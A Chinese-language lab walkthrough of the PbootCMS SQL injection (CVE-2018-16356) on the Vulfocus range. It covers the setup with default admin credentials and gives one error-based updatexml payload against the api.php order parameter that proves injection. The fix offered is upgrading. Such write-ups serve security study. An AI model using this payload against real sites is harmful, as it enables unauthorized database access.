[Vulfocus解题系列]pbootcms SQL注入 (CVE-2018-16356)

简介PbootCMS是一款使用PHP语言开发的开源企业建站内容管理系统(CMS)。 PbootCMS中存在SQL注入漏洞。该漏洞源于基于数据库的应用缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令。 后台路径:/admin.php 用户名密码:admin:123456 授权码自行获取:https://www.pbootcms.com/freesn/靶场搭建使用在线靶场http:

·

简介

PbootCMS是一款使用PHP语言开发的开源企业建站内容管理系统(CMS)。 PbootCMS中存在SQL注入漏洞。该漏洞源于基于数据库的应用缺少对外部输入SQL语句的验证。攻击者可利用该漏洞执行非法SQL命令。 后台路径:/admin.php 用户名密码:admin:123456 授权码自行获取:https://www.pbootcms.com/freesn/

靶场搭建

使用在线靶场http://vulfocus.fofa.so



进入环境,发现需要获取授权码

https://www.pbootcms.com/freesn/

进入网站,输入域名获取授权码

然后进入网站后台

后台路径:/admin.php 用户名密码:admin:123456

输入域名授权码并提交

将API启用

再次访问网站,已经可以正常访问了

漏洞复现

构造payload

/api.php/List/index?order=123%20and(updatexml(1,concat(0x7e,(select%20md5(1954))),1))%20%23

payload中的md5(1954)被执行,证明漏洞存在。

修复

升级为最新版本

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)